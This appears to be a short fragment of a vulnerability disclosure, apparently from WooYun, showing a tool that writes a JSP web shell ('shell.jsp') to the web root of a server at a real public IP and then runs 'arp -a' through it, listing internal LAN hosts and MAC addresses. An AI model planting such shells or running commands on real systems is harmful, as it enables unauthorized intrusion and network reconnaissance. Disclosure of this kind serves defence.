 Url: http://124.65.122.154:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
192.168.1.189 74-51-ba-3d-65-e8 动态
192.168.1.191 38-bc-1a-19-d4-60 动态
192.168.1.193 00-23-24-4a-3d-16 动态
192.168.1.195 8c-34-fd-28-c8-56 动态
192.168.1.198 60-af-6d-d1-14-49 动态
192.168.1.203 00-23-24-4a-3d-16 动态
192.168.1.204 80-9b-20-6a-05-ac 动态
192.168.1.221 8c-34-fd-28-c8-56 动态
192.168.1.225 84-38-38-e3-3c-87 动态
192.168.1.227 00-23-24-4a-3d-16 动态
192.168.1.245 44-8a-5b-76-3e-a2 动态
192.168.1.246 f8-a4-5f-77-b1-5b 动态
192.168.1.249 70-72-3c-6a-f9-8c 动态
192.168.1.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.100 01-00-5e-00-00-64 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
225.145.9.218 01-00-5e-11-09-da 静态
225.190.155.219 01-00-5e-3e-9b-db 静态
www.wooyun.org